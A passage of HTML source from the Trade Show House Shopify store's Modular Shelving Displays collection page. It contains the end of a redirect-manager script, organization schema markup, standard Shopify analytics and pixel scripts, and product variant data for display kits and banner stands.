                        target = handleRedirect(fullPath, target, match);

                        // Handle external vs internal redirects
                        let targetUrl = target;
                        if (containsValidDomain(target)) {
                            if (!/^https?:\/\//i.test(target)) {
                                targetUrl = 'https://' + target;
                            }
                        } else {
                            // Internal redirect - construct full URL
                            targetUrl = window.location.origin + (target.startsWith('/') ? target : '/' + target);
                        }

                        // Check for circular redirect
                        if (isCircularRedirect(targetUrl, redirectChain)) {
                            log('Circular redirect detected', {
                                current: currentUrl,
                                target: targetUrl,
                                chain: redirectChain.urls
                            });
                            redirectLog['event_type'] = getEventType(pattern);
                            redirectLog['error'] = 'circular_redirect_detected';
                            redirectLog['to_url'] = targetUrl;
                            redirectLog['redirect_id'] = redirectId;
                            redirectLog['matched_regex'] = pattern;
                            redirectLog['success'] = false;
                            sendLogs(redirectConfig.apiEndpoint, redirectLog);
                            clearRedirectChain();
                            return;
                        }
    
                        // Update redirect chain before redirecting
                        updateRedirectChain(currentUrl);
    
                        // Add target to log
                        redirectLog['event_type'] = getEventType(pattern);
                        redirectLog['redirect_id'] = redirectId;
                        redirectLog['to_url'] = targetUrl;
                        redirectLog['matched_regex'] = pattern;
                        redirectLog['success'] = true;
    
                        
                        localStorage.setItem(storageKeyMap.redirectLog, JSON.stringify(redirectLog));
                        sendLogs(redirectConfig.apiEndpoint, redirectLog);
    
                        log('Redirecting to', targetUrl);
    
                        // Perform redirect
                        window.location.replace(targetUrl);
                        return;
                    }
                }
            }
    
            // No redirect found - log the 404
            if (isPageNotFound()) {
                redirectLog['event_type'] = "404_NO_REDIRECT";
                redirectLog['to_url'] = null;
                redirectLog['redirect_id'] = null;
                redirectLog['matched_regex'] = null;
                redirectLog['success'] = false;
                sendLogs(redirectConfig.apiEndpoint, redirectLog);
                clearRedirectChain();
                log('No redirect found, logging 404');
            }
        }
    
        function checkForSuccessfulRedirect() {
            // Check if there's a redirect log in localStorage (indicates successful redirect)
            const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
            if (redirectLog && !isPageNotFound()) {
                log('Successful redirect detected, sending completion log');
                sendLogs(redirectConfig.apiEndpoint, JSON.parse(redirectLog));
                
                // Clear redirect chain on successful landing
                clearRedirectChain();
                log('Redirect chain cleared after successful landing');
            }
        }
    
        // Initialize based on page type
        function init() {
            log('Redirect Manager initialized', redirectConfig);
            
            // Run redirect logic immediately
            if (isPageNotFound()) {
                // Handle 404 redirects
                handle404Redirects();
            } else {
                // Check for successful redirects
                checkForSuccessfulRedirect();
                
                // If we're on a valid page and there's no redirect log, 
                // clear any stale redirect chains (manual navigation)
                const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
                if (!redirectLog) {
                    const chain = getRedirectChain();
                    if (chain.count > 0) {
                        log('Clearing stale redirect chain due to manual navigation');
                        clearRedirectChain();
                    }
                }
            }
        }
    
        // Run when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', init);
        } else {
            init();
        }
    
        // Expose configuration update function for dynamic updates
        window.updateRedirectConfig = function(newConfig) {
            Object.assign(redirectConfig, newConfig);
            log('Configuration updated', redirectConfig);
        };
    
        // Expose redirect chain debugging functions
        window.getRedirectChainInfo = function() {
            return getRedirectChain();
        };
    
        window.clearRedirectChainDebug = function() {
            clearRedirectChain();
            log('Redirect chain cleared manually');
        };
    
        window.enableRedirectDebugMode = function() {
            localStorage.setItem(storageKeyMap.debugMode, 'true');
            redirectConfig.debugMode = true;
            log('Debug mode enabled');
        };
    
        window.disableRedirectDebugMode = function() {
            localStorage.removeItem(storageKeyMap.debugMode);
            redirectConfig.debugMode = false;
            log('Debug mode disabled');
        };

        window.getAdNabuRedirectManagerSessionId = function() {
            return getSessionId();
        };
    
        window.clearAdNabuRedirectManagerSessionId = function() {
            clearSessionId();
            log('Session ID cleared manually');
        };
})();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-king/blocks/seo-king-jsonld-organization/4aa30173-495d-4e49-b377-c5ee4024262f -->

<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Organization",
    "url": "https://tradeshowhouse.com/",
	"@id": "https://tradeshowhouse.com/#organization",
    "name": "Trade Show House",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "merchantReturnLink": "https:\/\/tradeshowhouse.com\/policies\/refund-policy",
	  "url": "https:\/\/tradeshowhouse.com\/policies\/refund-policy",
	  "returnPolicyCountry": "US",
	  "applicableCountry": ["US","GB","JP","DE","FR","CA","BR","AU","ES","IT","NL","SE","NO","HR","EE","AT","SA","AE","ZA","CZ","IL","AR","CL","CO","GR","RO","PE"],
	  "merchantReturnDays": 30,
      "refundType": "https://schema.org/FullRefund",
      "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
	  "returnMethod": "https://schema.org/ReturnByMail",
	  "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow"
    },"description": "Portable Trade Show Displays, Custom Trade Show Booths and Modular Exhibits for 10x10, 10x20 \u0026 Island Booths - Affordable, Easy \u0026 Fast Shipping!","sameAs": ["https://x.com/tradeshowhouse","https://www.facebook.com/tradeshowhouse/","https://in.pinterest.com/tradeshowhouse/","https://instagram.com/tradeshowhouse/","https://youtube.com/tradeshowhouse/"]
  }
</script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14391848,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14391848,storefrontBaseUrl: "https://tradeshowhouse.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1711931629","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61145325","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Trade Show House","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"trade-show-house.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tradeshowhouse.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tradeshowhouse.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14391848","storefrontBaseUrl":"https:\/\/tradeshowhouse.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"155555921993\",\"title\":\"Modular Shelving Displays\",\"productVariants\":[{\"price\":{\"amount\":1125.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A\",\"vendor\":\"Trade Show House\",\"id\":\"8305742250221\",\"untranslatedTitle\":\"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A\",\"url\":\"\/products\/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-a\",\"type\":\"MODify Retail Display Kits\"},\"id\":\"44521287876845\",\"image\":{\"src\":\"\/\/tradeshowhouse.com\/cdn\/shop\/files\/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138.jpg?v=1737288233\"},\"sku\":\"MFY-SS-K-01\",\"title\":\"Silver \/ Single Sided Graphic\",\"untranslatedTitle\":\"Silver \/ Single Sided Graphic\"},{\"price\":{\"amount\":12650.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"HPE 10x10 Modular Exhibit Kit 07\",\"vendor\":\"Trade Show House\",\"id\":\"8320050888941\",\"untranslatedTitle\":\"HPE 10x10 Modular Exhibit Kit 07\",\"url\":\"\/products\/hpe-10x10-modular-exhibit-kit-07\",\"type\":\"ecoSmart Inline\"},\"id\":\"44579924902125\",\"image\":{\"src\":\"\/\/tradeshowhouse.com\/cdn\/shop\/files\/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-979.jpg?v=1737289347\"},\"sku\":\"HP-K-07\",\"title\":\"Hardware \u0026 Graphics \/ Silver\",\"untranslatedTitle\":\"Hardware \u0026 Graphics \/ Silver\"},{\"price\":{\"amount\":9950.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"HPE 10x10 Modular Exhibit Kit 12\",\"vendor\":\"Trade Show House\",\"id\":\"8325021040877\",\"untranslatedTitle\":\"HPE 10x10 Modular Exhibit Kit 12\",\"url\":\"\/products\/hpe-10x10-modular-exhibit-kit-12\",\"type\":\"ecoSmart Inline\"},\"id\":\"44611201564909\",\"image\":{\"src\":\"\/\/tradeshowhouse.com\/cdn\/shop\/files\/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-989.jpg?v=1737289700\"},\"sku\":\"HP-K-21\",\"title\":\"Hardware \u0026 Graphics \/ Silver\",\"untranslatedTitle\":\"Hardware \u0026 Graphics \/ Silver\"},{\"price\":{\"amount\":250.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Outdoor X-Frame Banner Stand\",\"vendor\":\"Trade Show House\",\"id\":\"8641436745965\",\"untranslatedTitle\":\"Outdoor X-Frame Banner Stand\",\"url\":\"\/products\/outdoor-x-frame-banner-stand\",\"type\":\"\"},\"id\":\"46167906451693\",\"image\":{\"src\":\"\/\/tradeshowhouse.com\/cdn\/shop\/files\/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-single-graphic-modify-trade-show-house-355.webp?v=1737293114\"},\"sku\":\"ZPY1-24\\\"x63\\\"-GP\",\"title\":\"Hardware \u0026 Graphics \/ 24\\\"W x 63\\\"H \/ Single Graphic Banner\",\"untranslatedTitle\":\"Hardware \u0026 Graphics \/ 24\\\"W x 63\\\"H \/ Single Graphic Banner\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8305742250221,"gid":"gid:\/\/shopify\/Product\/8305742250221","vendor":"Trade Show House","type":"MODify Retail Display Kits","handle":"3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-a","variants":[{"id":44521287876845,"price":112500,"name":"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A - Silver \/ Single Sided Graphic","public_title":"Silver \/ Single Sided Graphic","sku":"MFY-SS-K-01"},{"id":44521287909613,"price":129500,"name":"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A - Silver \/ Double Sided Graphics","public_title":"Silver \/ Double Sided Graphics","sku":"MFY-SS-K-01"},{"id":44521288007917,"price":112500,"name":"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A - Black \/ Single Sided Graphic","public_title":"Black \/ Single Sided Graphic","sku":"MFY-SS-K-01"},{"id":44521288040685,"price":129500,"name":"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A - Black \/ Double Sided Graphics","public_title":"Black \/ Double Sided Graphics","sku":"MFY-SS-K-01"},{"id":44521287942381,"price":112500,"name":"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A - White \/ Single Sided Graphic","public_title":"White \/ Single Sided Graphic","sku":"MFY-SS-K-01"},{"id":44521287975149,"price":129500,"name":"3ft x 6ft Modular Retail Merchandise Shelving Display Kit A - White \/ Double Sided Graphics","public_title":"White \/ Double Sided Graphics","sku":"MFY-SS-K-01"}],"remote":false},{"id":8320050888941,"gid":"gid:\/\/shopify\/Product\/8320050888941","vendor":"Trade Show House","type":"ecoSmart Inline","handle":"hpe-10x10-modular-exhibit-kit-07","variants":[{"id":44579924902125,"price":1265000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Hardware \u0026 Graphics \/ Silver","public_title":"Hardware \u0026 Graphics \/ Silver","sku":"HP-K-07"},{"id":44579924934893,"price":1265000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Hardware \u0026 Graphics \/ Black","public_title":"Hardware \u0026 Graphics \/ Black","sku":"HP-K-07"},{"id":44579924967661,"price":1265000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Hardware \u0026 Graphics \/ Mahogany","public_title":"Hardware \u0026 Graphics \/ Mahogany","sku":"HP-K-07"},{"id":44579925000429,"price":1265000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Hardware \u0026 Graphics \/ Natural","public_title":"Hardware \u0026 Graphics \/ Natural","sku":"HP-K-07"},{"id":44579925033197,"price":745000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Replacement Graphics Only \/ Silver","public_title":"Replacement Graphics Only \/ Silver","sku":"HP-K-07-G"},{"id":44579925065965,"price":745000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Replacement Graphics Only \/ Black","public_title":"Replacement Graphics Only \/ Black","sku":"HP-K-07-G"},{"id":44579925098733,"price":745000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Replacement Graphics Only \/ Mahogany","public_title":"Replacement Graphics Only \/ Mahogany","sku":"HP-K-07-G"},{"id":44579925131501,"price":745000,"name":"HPE 10x10 Modular Exhibit Kit 07 - Replacement Graphics Only \/ Natural","public_title":"Replacement Graphics Only \/ Natural","sku":"HP-K-07-G"}],"remote":false},{"id":8325021040877,"gid":"gid:\/\/shopify\/Product\/8325021040877","vendor":"Trade Show House","type":"ecoSmart Inline","handle":"hpe-10x10-modular-exhibit-kit-12","variants":[{"id":44611201564909,"price":995000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Hardware \u0026 Graphics \/ Silver","public_title":"Hardware \u0026 Graphics \/ Silver","sku":"HP-K-21"},{"id":44611201597677,"price":995000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Hardware \u0026 Graphics \/ Black","public_title":"Hardware \u0026 Graphics \/ Black","sku":"HP-K-21"},{"id":44611201630445,"price":995000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Hardware \u0026 Graphics \/ Mahogany","public_title":"Hardware \u0026 Graphics \/ Mahogany","sku":"HP-K-21"},{"id":44611201663213,"price":995000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Hardware \u0026 Graphics \/ Natural","public_title":"Hardware \u0026 Graphics \/ Natural","sku":"HP-K-21"},{"id":44611201695981,"price":545000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Replacement Graphics Only \/ Silver","public_title":"Replacement Graphics Only \/ Silver","sku":"HP-K-21-G"},{"id":44611201728749,"price":545000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Replacement Graphics Only \/ Black","public_title":"Replacement Graphics Only \/ Black","sku":"HP-K-21-G"},{"id":44611201761517,"price":545000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Replacement Graphics Only \/ Mahogany","public_title":"Replacement Graphics Only \/ Mahogany","sku":"HP-K-21-G"},{"id":44611201794285,"price":545000,"name":"HPE 10x10 Modular Exhibit Kit 12 - Replacement Graphics Only \/ Natural","public_title":"Replacement Graphics Only \/ Natural","sku":"HP-K-21-G"}],"remote":false},{"id":8641436745965,"gid":"gid:\/\/shopify\/Product\/8641436745965","vendor":"Trade Show House","type":"","handle":"outdoor-x-frame-banner-stand","variants":[{"id":46167906451693,"price":25000,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 24\"W x 63\"H \/ Single Graphic Banner","public_title":"Hardware \u0026 Graphics \/ 24\"W x 63\"H \/ Single Graphic Banner","sku":"ZPY1-24\"x63\"-GP"},{"id":46183407747309,"price":40000,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 24\"W x 63\"H \/ Double Graphic Banners","public_title":"Hardware \u0026 Graphics \/ 24\"W x 63\"H \/ Double Graphic Banners","sku":"ZPY2-24\"x63\"-GP"},{"id":46167906484461,"price":27500,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 24\"W x 71\"H \/ Single Graphic Banner","public_title":"Hardware \u0026 Graphics \/ 24\"W x 71\"H \/ Single Graphic Banner","sku":"ZPY1-24\"x71\"-GP"},{"id":46183407780077,"price":45000,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 24\"W x 71\"H \/ Double Graphic Banners","public_title":"Hardware \u0026 Graphics \/ 24\"W x 71\"H \/ Double Graphic Banners","sku":"ZPY2-24\"x71\"-GP"},{"id":46183459193069,"price":27500,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 31.5\"W x 63\"H \/ Single Graphic Banner","public_title":"Hardware \u0026 Graphics \/ 31.5\"W x 63\"H \/ Single Graphic Banner","sku":"ZPY1-31.5\"x63\"-GP"},{"id":46183459225837,"price":45000,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 31.5\"W x 63\"H \/ Double Graphic Banners","public_title":"Hardware \u0026 Graphics \/ 31.5\"W x 63\"H \/ Double Graphic Banners","sku":"ZPY2-31.5\"x63\"-GP"},{"id":46183459258605,"price":29500,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 31.5\"W x 71\"H \/ Single Graphic Banner","public_title":"Hardware \u0026 Graphics \/ 31.5\"W x 71\"H \/ Single Graphic Banner","sku":"ZPY1-31.5\"x71\"-GP"},{"id":46183459291373,"price":49500,"name":"Outdoor X-Frame Banner Stand - Hardware \u0026 Graphics \/ 31.5\"W x 71\"H \/ Double Graphic Banners","public_title":"Hardware \u0026 Graphics \/ 31.5\"W x 71\"H \/ Double Graphic Banners","sku":"ZPY2-31.5\"x71\"-GP"},{"id":46183407943917,"price":15000,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 24\"W x 63\"H \/ Single Graphic Banner","public_title":"Replacement Graphic Only \/ 24\"W x 63\"H \/ Single Graphic Banner","sku":"ZPY1-24\"x63\"-GO"},{"id":46183407976685,"price":30000,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 24\"W x 63\"H \/ Double Graphic Banners","public_title":"Replacement Graphic Only \/ 24\"W x 63\"H \/ Double Graphic Banners","sku":"ZPY2-24\"x63\"-GO"},{"id":46183408009453,"price":17500,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 24\"W x 71\"H \/ Single Graphic Banner","public_title":"Replacement Graphic Only \/ 24\"W x 71\"H \/ Single Graphic Banner","sku":"ZPY1-24\"x71\"-GO"},{"id":46183408042221,"price":35000,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 24\"W x 71\"H \/ Double Graphic Banners","public_title":"Replacement Graphic Only \/ 24\"W x 71\"H \/ Double Graphic Banners","sku":"ZPY2-24\"x71\"-GO"},{"id":46183459455213,"price":17500,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 31.5\"W x 63\"H \/ Single Graphic Banner","public_title":"Replacement Graphic Only \/ 31.5\"W x 63\"H \/ Single Graphic Banner","sku":"ZPY1-31.5\"x63\"-GO"},{"id":46183459487981,"price":35000,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 31.5\"W x 63\"H \/ Double Graphic Banners","public_title":"Replacement Graphic Only \/ 31.5\"W x 63\"H \/ Double Graphic Banners","sku":"ZPY2-31.5\"x63\"-GO"},{"id":46183459520749,"price":20000,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 31.5\"W x 71\"H \/ Single Graphic Banner","public_title":"Replacement Graphic Only \/ 31.5\"W x 71\"H \/ Single Graphic Banner","sku":"ZPY1-31.5\"x71\"-GO"},{"id":46183459553517,"price":40000,"name":"Outdoor X-Frame Banner Stand - Replacement Graphic Only \/ 31.5\"W x 71\"H \/ Double Graphic Banners","public_title":"Replacement Graphic Only \/ 31.5\"W x 71\"H \/ Double Graphic Banners","sku":"ZPY2-31.5\"x71\"-GO"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":155555921993,"requestId":"3897ca6c-4350-4243-83f5-4d23aa06e359-1769053213"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
